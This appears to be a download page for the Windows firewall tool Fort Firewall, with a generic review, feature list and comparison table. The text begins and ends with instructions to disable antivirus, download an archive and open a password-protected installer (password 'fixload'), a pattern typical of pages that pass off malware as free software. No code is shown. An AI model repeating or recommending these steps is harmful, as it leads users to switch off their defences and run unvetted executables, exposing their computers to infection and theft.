
Fort Firewall: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Fort Firewall is a free, compact tool for controlling network activity on your Windows machine. Whether you want to block specific apps, monitor background traffic, or just tighten your PC’s security, Fort gets the job done with minimal effort. In this guide, I’ll show you how to install it, what it actually does, and how it compares to other options out there.
How to Install Fort Firewall
Running the Installer

Once downloaded, run the `.exe` file. If Windows shows a security warning, click “Yes.” The installation is fast and straightforward — no ads, no bundled extras. Choose your install path if needed and click “Install.”
Potential Issues During Setup
Rarely, you might see a warning about unsigned drivers or limited permissions. Running the installer as Administrator usually solves this. Also, make sure your system isn’t blocking outbound tools by policy (like on some corporate setups).
How to Check If It’s Installed Correctly

After installation, launch Fort Firewall. You should see a system tray icon and a main window showing active connections. Try enabling blocking for a random app — if it loses internet access, Fort is working properly.
What Fort Firewall Actually Does
Fort Firewall monitors and controls outbound and inbound network connections. It’s not a full antivirus — it doesn’t scan files or block threats — but it gives you real control over which apps can access the internet.
Core features include:
- Per-application network blocking (inbound/outbound)
- Rule-based filtering by IP, port, or protocol
- Profiles (Home, Public, etc.) with custom behavior
- System-wide logging of blocked and allowed connections
- Portable mode support — no install needed
It’s especially useful if you want to block telemetry, keep certain apps offline, or just see what your system is doing in the background.
My Personal Experience Using Fort Firewall
I started using Fort after getting annoyed with apps phoning home for no good reason. Windows’ built-in firewall is powerful but a pain to manage. Fort gave me a clean, visual way to block or allow connections — no registry hacks, no PowerShell.
I’ve used it to block telemetry from media apps, stop unwanted background syncing, and even isolate games that try to update on their own. Compared to heavier firewalls, it feels lightweight and responsive — and once you configure your rules, it quietly does its job.
What I like:
- Fast and minimal UI
- No background bloat or services
- Good logging and rule editor
Minor downsides:
- No automatic rule suggestions — manual setup only
- UI might look dated to some users
Comparison with Alternatives
| Firewall | Pros | Cons |
|---|---|---|
| Fort Firewall | Lightweight, no ads, rule-based control | Manual setup required |
| GlassWire | Modern UI, traffic monitoring | Free version limited, some features locked |
| Windows Firewall | Built-in, powerful backend | Complex UI, hard to manage rules |
FAQ
Conclusion
Fort Firewall is a solid choice if you want more control over what your apps do online — without dealing with bloated software or confusing settings. It’s simple, powerful, and doesn’t nag you with updates or upgrades. For advanced users or privacy-conscious folks, it’s definitely worth a try.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.


